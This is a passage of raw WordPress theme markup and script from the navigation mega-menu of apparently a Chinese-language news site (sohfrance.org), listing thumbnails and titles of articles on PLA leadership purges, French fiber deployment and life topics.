            <div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181894.html/"  rel="bookmark" class="td-image-wrap " title="从斯大林清洗苏军到习近平清洗解放军" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%96%AF%E5%A4%A7%E6%9E%97%E6%B8%85%E6%B4%97%E8%8B%8F%E5%86%9B.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="从斯大林清洗苏军到习近平清洗解放军" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181894.html/"  rel="bookmark" title="从斯大林清洗苏军到习近平清洗解放军">从斯大林清洗苏军到习近平清洗解放军</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181891.html/"  rel="bookmark" class="td-image-wrap " title="出逃的前中共中组部副部长开始透露" ><img width="180" height="135" class="entry-thumb" src="https://www.sohfrance.org/wp-content/uploads/2026/01/中组部-180x135.jfif"  srcset="https://www.sohfrance.org/wp-content/uploads/2026/01/中组部-180x135.jfif 180w, https://www.sohfrance.org/wp-content/uploads/2026/01/中组部-80x60.jfif 80w, https://www.sohfrance.org/wp-content/uploads/2026/01/中组部-100x75.jfif 100w, https://www.sohfrance.org/wp-content/uploads/2026/01/中组部-238x178.jfif 238w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="出逃的前中共中组部副部长开始透露" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181891.html/"  rel="bookmark" title="出逃的前中共中组部副部长开始透露">出逃的前中共中组部副部长开始透露</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181888.html/"  rel="bookmark" class="td-image-wrap " title="解放军联合参谋部（JSD）领导层“全军覆没”详情" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E8%81%94%E5%90%88%E5%8F%82%E8%B0%8B%E9%83%A82.webp?resize=180%2C135&#038;ssl=1"   alt="" title="解放军联合参谋部（JSD）领导层“全军覆没”详情" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181888.html/"  rel="bookmark" title="解放军联合参谋部（JSD）领导层“全军覆没”详情">解放军联合参谋部（JSD）领导层“全军覆没”详情</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181886.html/"  rel="bookmark" class="td-image-wrap " title="从张又侠被抓开始，军队已经不是中共政权的支柱" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="从张又侠被抓开始，军队已经不是中共政权的支柱" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181886.html/"  rel="bookmark" title="从张又侠被抓开始，军队已经不是中共政权的支柱">从张又侠被抓开始，军队已经不是中共政权的支柱</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181884.html/"  rel="bookmark" class="td-image-wrap " title="习近平对张又侠的清洗会不会烂尾？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%B8%AD%E5%85%B1%E5%8F%98%E5%A4%A9.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="习近平对张又侠的清洗会不会烂尾？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181884.html/"  rel="bookmark" title="习近平对张又侠的清洗会不会烂尾？">习近平对张又侠的清洗会不会烂尾？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "2244";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "449";
tdBlocksArray.push(block_tdi_29);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181870.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"cables connected to fiber optic switch in building\" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181870.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\">\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        